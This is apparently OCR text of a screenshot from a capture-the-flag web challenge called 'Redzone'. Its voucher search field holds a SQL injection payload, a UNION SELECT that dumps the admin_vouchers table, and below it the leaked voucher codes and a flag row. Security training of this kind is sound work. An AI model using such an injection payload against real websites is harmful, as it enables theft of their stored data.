 R Redzone
Dashboard
Search Vouchers
Redeem
Profile
Camila Herrera
9,320 pts
Sign out
Code
' UNION SELECT 1,GROUP_CONCAT(id,code,value,expiry),3 FROM admin_vouchers -- -
Search
MATCHES FOR "' UNION SELECT 1,GROUP_CONCAT(ID,CODE,VALUE,EXPIRY),3 FROM
ADMIN_VOUCHERS -- -"
CODE VALUE EXPIRY
SUMMER25 25 2099-12-31
FRIDAY10 10 2099-12-31
WELCOME5 5 2099-12-31
LOYAL50 50 2099-12-31
SHIPIT15 15 2099-12-31
QUARTER100 100 2099-12-31
WFHPASS20 20 2099-12-31
LEARNBUDGET 200 2099-12-31
1 1WEBVERSE{ }CLASSIFIED2099-12-31 3